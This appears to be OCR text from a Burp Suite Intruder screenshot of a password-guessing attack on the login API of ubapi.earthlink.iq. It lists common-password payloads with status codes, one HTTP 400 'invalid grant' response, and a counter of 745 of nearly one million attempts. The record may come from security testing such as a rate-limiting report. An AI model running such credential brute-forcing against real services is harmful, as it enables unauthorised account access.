 Attack Save Columns 6. Intruder attack of https://ubapi.earthlink.iq - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
9 1234567 400 521
10 dragon 400 581
11 123123 403 264
12 baseball 400 521
13 abc123 403 264
14 football 400 521
15 monkey 400 521
16 letmein 400 581
17 696969 400 521
18 shadow 400 581
19 master 400 581
20 666666 400 521
21 qwertyuiop 400 581
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Date: Mon, 08 Apr 2024 13:18:05 GMT
3 Content-Type : application/json;charset=UTF-8
4 Content-Length : 116
5 X-Amzn-Requestid : a3d10fc4-46eb-4afe-9d84-390fa3155ffd
6 Access-Control-Allow-Origin : *
7 X-Amzn-Remapped-Content-Length : 116
8 X-Amz-Apigw-Id : V6I2EFSSCGYERCg=
9 Cache-Control : no-cache
10 X-Amzn-Remapped-Server : Microsoft-IIS/10.0
11 Expires: -1
12 X-Powered-By : ASP.NET
13 Pragma: no-cache
14 X-Amzn-Remapped-Date : Mon, 08 Apr 2024 13:18:04 GMT
15
16 {
"error" :"invalid_grant" ,
"error_description" :"اسم المستخدم او كلمة المرور غير صالحة"
}
Search 0 highlights
745 of 999998